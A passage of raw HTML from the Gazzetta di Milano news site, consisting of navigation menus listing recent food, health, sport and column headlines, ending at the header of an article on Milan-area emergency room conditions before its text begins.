</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4022";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Salute e Benessere" class="entry-crumb" href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-136649" class="post-136649 post type-post status-publish format-standard has-post-thumbnail category-salute tag-area-metropolitana-di-milano tag-attualita-milano tag-fials-milano-citta-metropolitana tag-milano-attualita tag-news-milano tag-notizie-milano tag-pronto-soccorso tag-salute tag-sanita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-26T17:33:26+02:00" >26 Aprile 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
